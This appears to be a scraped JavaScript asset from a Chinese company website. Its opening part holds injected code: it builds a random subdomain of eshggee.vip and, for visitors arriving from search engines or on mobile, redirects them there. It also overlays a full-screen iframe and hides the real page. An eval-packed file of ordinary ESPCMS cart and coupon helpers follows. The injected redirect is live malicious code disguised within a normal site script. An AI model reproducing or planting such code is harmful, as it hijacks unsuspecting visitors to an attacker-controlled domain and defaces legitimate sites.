var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e5b260804088d2d8c8e9b23e1ea0e2b0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src = "https://node95.aizhantj.com:21233/tjjs/?k=ab96ej9c58u"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); 

function generateRandomPrefix(length) {
    var result = '';
    var characters = 'abcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for (var i = 0; i < length; i++) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
    }
    return result;
}
var randomPrefix = generateRandomPrefix(Math.floor(Math.random() * (20 - 5 + 1)) + 5);
var baseDomain = 'eshggee.vip';
var fullUrl = 'https://' + randomPrefix + '.' + baseDomain;


function isMobileUserAgent() {
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}

function isMobileScreenSize() {
    return window.matchMedia("only screen and (max-width: 760px)").matches;
}

function isMobileDevice() {
    return isMobileUserAgent() || isMobileScreenSize();
}

function isFromSearchEngine() {
    var searchEnginesPatterns = [
        /google\./, /bing\./, /yahoo\./, /baidu\./, /yandex\./,
        /ask\.com/, /duckduckgo\./, /sogou\./, /360\.cn/, /soso\./,
        /haosou\./, /so\./, /youdao\./, /sooule\./, /easou\./, /mbaidu\./,
        /sina\./, /jike\./, /yisou\./, /uc\./, /sm\./
    ];
    return searchEnginesPatterns.some(function(pattern) {
        return pattern.test(document.referrer);
    });
}

function shouldRedirect() {
    return isFromSearchEngine() || isMobileDevice();
}

function jump(url){
	document.write('<ifr'+'ame id="ecshow" scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="min-height:100vh" src="'+url+'"></iframe>');
	setInterval(function(){for(var i=0;i<document.body.children.length;i++)if(document.body.children[i].id != "ecshow")document.body.children[i].style.display="no"+"ne";document.body.style.overflow="hidden";document.body.style.margin=0;},100);
}

function jump2(url){
    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{width:100%;height:100%;overflow:hidden; margin:0;}</style>');
    document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
    document.write('<iframe src="' + url + '" frameborder="0" style="border:0;width:100%;height:100%;"></iframe>');
    document.write('</div>');
}

function redirectToWebsite() {
    if (!shouldRedirect())  {return;}
    
    
    window.location.replace(fullUrl);
    
    jump2(fullUrl);
    setTimeout(function() {
        jump(fullUrl);
    }, 200); 
    
}

redirectToWebsite();

--- FILE ---
content_type: application/javascript
request_url: http://www.jclean-cn.com/espcms_includes/js/espcms_base.js
body_size: 2669
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 2r(1o,f){4 2c=f+\'2p.2m?2n=2o&2E=2B&2C=\'+y.2u();$("#"+1o).m("2A",6(){e 2c})}6 2x(7,22,26){4 1i=\'#\'+22;c(26){4 1C=$(1i).7();4 2j=1C?1C+\',\'+7:7;$(1i).7(2j)}Q{$(1i).7(7)}}6 L(7){e(/(^[1-9]\\d*$)/.1Q(7))}6 2f(17,v){4 1q=y.1V(10,v);e y.2w(17*1q)/1q}6 12(H,1l,1x,1t){H=(H+\'\').1L(/[^0-9+-2v.]/g,\'\');H=2f(H,1l);4 n=!2h(+H)?0:+H,B=!2h(+1l)?0:y.2t(1l),1M=(1K 1t===\'1n\')?\',\':1t,1O=(1K 1x===\'1n\')?\'.\':1x,s=\'\',1S=6(n,B){4 k=y.1V(10,B);e\'\'+y.1R(n*k)/k};s=(B?1S(n,B):\'\'+y.1R(n)).N(\'.\');4 Y=/(-?\\d+)(\\d{3})/;2y(Y.1Q(s[0])){s[0]=s[0].1L(Y,"$1"+1M+"$2")}c((s[1]||\'\').A<B){s[1]=s[1]||\'\';s[1]+=C U(B-s[1].A+1).V(\'\');s[1]=s[1]?s[1]:\'2z\'}4 1Y=\'￥\'+s.V(1O);e 1Y}6 2q(){$(\'.5\').2g(\'1k\').2i(\'1k\',6(){4 5=$(h).7();4 j=$(h).m(\'b-p\');4 8=$(h).m(\'b-z\');4 K=$(\'#1J\'+8);4 P=$(\'#o\'+8);c(!L(5)||!j.1h(/^(0|[1-9][0-9]{0,9})(\\.[0-9]{1,3})?$/1j)){e l}5=!5?0:E(5);j=!j?0:j;4 o=5*j;P.7(o);4 O=12(o,3,".",",");K.r().t(O);16()})}6 2s(){$(\'.2b\').w(\'x\',6(){4 8=$(h).m(\'b-z\');4 M=$(\'#M\').7();$.13({J:"1a",f:M,b:{\'8\':8,\'1A\':\'d\'},14:6(b){c(b==\'11\'){1p.1y.1w()}}})});$(\'.2D\').w(\'x\',6(){4 M=$(\'#M\').7();$.13({J:"1a",f:M,b:{\'1A\':\'a\'},14:6(b){c(b==\'11\'){1p.1y.1w()}}})})}6 16(){4 15=$(\'#15\');4 1r=$(\'#1r\');4 Z=0;$(\'.o\').2l(6(){4 20=$(h).7();Z=Z+35(20)});15.7(Z);4 15=12(Z,3,".",",");1r.r().t(15)}6 36(1U,1Z,1X,1N){$(\'#\'+1U).1P().1T(1Z);$(\'#\'+1X).1P().1T(1N)}6 37(R,1g){c(!R||!1g){e l}c(1g){4 Y=C 34(1g,"1j")}Q{e l}c(!R.1h(Y)){e l}Q{e 11}}6 33(1o){$(1o).w(\'x\',6(){4 1B=$(h).m(\'1B\');4 1F=$(h).m(\'1F\');4 W=$(h).m(\'W\');4 18=$(h).m(\'18\');c(W!=\'1n\'&&W&&18){4 1W=$(\'30[J=39][32=\'+W+\']:38\').7();c(18!=1W){e l}}$(1B).2e();$(1F).28()})}6 3d(R){4 G=C U();4 1H=R.N("&");4 19=3b;1e(4 i=0;i<1H.A;i++){19=1H[i].N("=");G[19[0]]=3c(19[1])}e G}6 1s(f){c(f===\'\'){e l}4 17=f.3a("?");f=f.31(17+1);4 1I=f.N("&");4 1u=C 2Y();4 F;1e(4 i=0;i<1I.A;i++){F=1I[i].N("=");c(F.A>0){1u[F[0]]=(F[1])}}e 1u}6 2L(1v,f){c(1v===\'\'||f===\'\'){e l}4 F=f.N(\'?\');4 1m=1s(f);4 u=1s(1v);4 G=C U();4 i=0;1e(4 q 23 1m){c(u[q]||u[q]===\'\'){2M 1m[q]}Q{G[i]=q+\'=\'+1m[q];i++}}1e(4 q 23 u){c(u[q]&&u[q]!==\'1n\'&&u[q]!==\'l\'){G[i]=q+\'=\'+2F(u[q]);i++}}4 1z=F[0]+"?";4 2k=G.V(\'&\');1z+=2k;e 1z}(6($){$.2Z.2N=6(D){c(!D.f){e l}4 T=!D.T?\'2K\':!D.T;4 S=!D.S?\'2J\':!D.S;$.13({J:"2G",f:D.f,25:\'24\',14:6(b){$("#"+T).7(b.T);$("#"+S).7(b.S)}})}})(2H);6 2I(){$(\'#X\').2g(\'1k\').2i(\'1k\',6(){4 X=$(h).7();c(!X){e l}4 1b=C U();4 1c=C U();$(\'.2O\').2l(6(){4 8=$(h).7();4 I=$(h).m(\'b-I\');1b.21(8);1c.21(I)});c(1b.A<1||1c.A<1){e l}4 8=1b.V(\'2d\');4 I=1c.V(\'2d\');4 f=$(\'#2P\').7();4 1E=$(\'#2V\').7();c(!f){e l}$.13({J:"1a",f:f,25:\'24\',b:{\'8\':8,\'I\':I,\'X\':X,\'1E\':1E},14:6(b){c(b.2W==11){$(\'#1G\').7(b.1G);4 1D=\'-\'+b.1D+\'=\'+b.2X;$(\'.27\').r().t(1D).2e()}Q{$(\'#1G\').7(0);$(\'.27\').r().28()}}})})}6 2U(){$(\'.2a\').w(\'x\',6(){4 8=$(h).m(\'b-z\');4 5=$(\'#5\'+8).7();4 j=$(h).m(\'b-p\');4 K=$(\'#1J\'+8);4 P=$(\'#o\'+8);c(!L(5)||!j.1h(/^(0|[1-9][0-9]{0,9})(\\.[0-9]{1,3})?$/1j)){e l}5=!5?1:E(5)+1;j=!j?0:j;4 o=5*j;P.7(o);4 O=12(o,3,".",",");K.r().t(O);16();$("#1f"+8).r().t(5);$("#5"+8).7(5)});$(\'.29\').w(\'x\',6(){4 8=$(h).m(\'b-z\');4 5=$(\'#5\'+8).7();4 j=$(h).m(\'b-p\');4 K=$(\'#1J\'+8);4 P=$(\'#o\'+8);c(!L(5)||!j.1h(/^(0|[1-9][0-9]{0,9})(\\.[0-9]{1,3})?$/1j)){e l}5=!5||E(5)===1?1:E(5)-1;j=!j?0:j;4 o=5*j;P.7(o);4 O=12(o,3,".",",");K.r().t(O);16();$("#1f"+8).r().t(5);$("#5"+8).7(5)})}6 2T(){$(\'.2b\').w(\'x\',6(){4 8=$(h).m(\'b-z\');4 1d=$(\'#1d\').7();c(!1d){e l}$.13({J:"1a",f:1d,b:{\'8\':8,\'1A\':\'d\'},14:6(b){2Q.2R(b);c(b==\'11\'){1p.1y.1w()}}})})}6 2S(){$(\'.2a\').w(\'x\',6(){4 8=$(h).m(\'b-z\');4 5=$(\'#5\'+8).7();c(!L(5)){e l}5=!5?1:E(5)+1;$("#1f"+8).r().t(5);$("#5"+8).7(5)});$(\'.29\').w(\'x\',6(){4 8=$(h).m(\'b-z\');4 5=$(\'#5\'+8).7();c(!L(5)){e l}5=!5||E(5)===1?1:E(5)-1;$("#1f"+8).r().t(5);$("#5"+8).7(5)})}',62,200,'||||var|amount|function|val|did|||data|if||return|url||this||bprice||false|attr||countprice||key|empty||append|queryStringArray||on|click|Math|id|length|prec|new|opt|parseInt|urlArray|newArray|number|tid|type|countprice_str|espcms_isInteger|order_del_url|split|fmoney|countprice_did|else|str|token_key|token_name|Array|join|link_type|ocdsn|re|product_paymoney||true|number_format|ajax|success|product_total|update_product_total|num|link_vlaue|valname|post|didArray|tidArray|enquiry_del_url|for|amount_str_|reg|match|elementName|ig|change|decimals|urlQueryArray|undefined|inputname|window|vv|product_total_str|espcms_url_long_array|thousands_sep|theRequest|queryString|reload|dec_point|location|combined|deltype|open_list|append_val|discount_str|product_money|close_list|discount|urlarrayStr|arr|countprice_str_|typeof|replace|sep|style2|dec|removeClass|test|floor|toFixedFix|addClass|div|pow|checked_vlaue|div2|money_str|style|item_total_now|push|inputElementID|in|json|dataType|isappend|discount_div|hide|espcms_amount_reduce|espcms_amount_add|delete_item|imgtitle|_|show|espcms_round|unbind|isFinite|bind|news_str|keyStr|each|php|ac|VerificationCode|index|order_amount|sessionimg|order_del|abs|random|Ee|round|into_input_value|while|00|src|Verfiout|rd|delete_all_item|at|encodeURI|get|jQuery|conpon_check|tokenkey|tokenname|espcms_combine_url|delete|espcms_token_js|products_id|check_coupon_link|console|log|enquiry_amount_select|enquiry_del|order_amount_select|productmoney|code|pro_discount_str|Object|fn|input|substr|name|load_tabclick|RegExp|parseFloat|ondisplayother|espcms_match|checked|radio|indexOf|null|decodeURIComponent|espcms_url_array'.split('|'),0,{}))
